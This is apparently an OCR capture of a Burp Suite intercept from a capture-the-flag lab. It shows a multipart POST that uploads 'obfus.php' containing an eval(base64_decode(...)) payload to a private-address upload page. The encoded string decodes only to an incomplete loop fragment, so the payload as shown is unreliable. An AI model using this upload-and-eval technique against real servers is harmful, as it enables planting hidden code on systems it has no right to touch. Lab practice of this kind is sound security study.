 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.17.217:3333
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.17.217:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------214408105420772960543950441980
8 Content-Length: 748
9 Origin: http://10.10.17.217:3333
10 Connection: close
11 Referer: http://10.10.17.217:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------214408105420772960543950441980
15 Content-Disposition: form-data; name="file"; filename="obfus.php"
16 Content-Type: application/x-php
17
18 <?php
eval(base64_decode('
JGkgPCA1OyAkaSsrKSB7IGVjaG8gJHlbJGldIF4gMTA7')); ?>
19
20 -----------------------------214408105420772960543950441980
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------214408105420772960543950441980
Search... 0 matches